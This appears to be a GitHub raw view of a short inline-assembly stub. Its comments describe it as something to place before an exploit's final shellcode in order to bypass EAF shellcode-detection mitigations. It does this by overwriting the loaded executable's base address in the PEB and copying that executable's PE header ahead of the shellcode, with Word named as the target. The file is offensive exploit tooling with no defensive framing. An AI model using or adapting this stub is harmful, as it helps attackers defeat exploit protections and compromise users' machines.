 27 lines (25 sloc) 1.468 kb Raw Blame History
1 /*
2 for bypassing shellcode detection checks as well as EAF (EAF+ is not an issue)
3 detection is solely based on verifying whether caller segment is under loaded module's code & executable section
4 Thus if we simply change the base address of loaded ExE in PEB and prepend its PE header to ur shellcode EAF is bypassed
5
6 The following should be written before the final shellcode of an epxloit
7 */
8 __asm
9 {
10 SUB ESP, 0x4000 ; subtract ESP to gain some stack space (your choice)
11 MOV EAX, DWORD PTR FS: [30] ; self explanatory
12 MOV EAX, DWORD PTR DS: [EAX+C]
13 MOV EAX, DWORD PTR DS: [EAX+14]
14 MOV ESI, DWORD PTR DS: [EAX+10] ; Base address of loaded ExE in ESI
15 MOV ECX, 0x1000 ; RVA offset to loaded ExE's Code&Executable section (for winword its 0x1000)
16 CALL next
17 next:
18 POP EDI ; gain EIP in EDI
19 SUB EDI, 0x1019 ; get EIP -0x1019 which would be starting of PE header,
20 ; such that 1st instruction "sub esp,0x4000" comes at base + 0x1000 exact
21 REP MOVS BYTE PTR ES: [EDI] , BYTE PTR DS: [ESI]
22 ; slap PE header of loaded ExE before our code
23 ADD EAX, 10 ; point to BaseAddress place holder in loaded modules link list
24 SUB EDI, 1000 ; point EDI to DOS header part of PE header slapped before shellcode
25 MOV DWORD PTR DS: [EAX] , EDI ; make changes in PEB
26 }